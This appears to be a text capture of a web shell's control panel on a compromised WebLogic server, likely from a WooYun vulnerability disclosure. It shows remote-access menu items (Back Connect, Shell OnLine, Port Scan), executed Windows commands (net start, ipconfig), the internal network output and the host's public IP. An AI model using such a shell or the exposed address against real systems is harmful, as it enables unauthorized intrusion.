 218.94.38.180:7001 (192.168.0.51) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > C:/bea1/user_projects/domains/sync/servers/AdminServer/tmp/_WL_user/tss/an7w22/war/Log Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.51
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
www.wooyun.org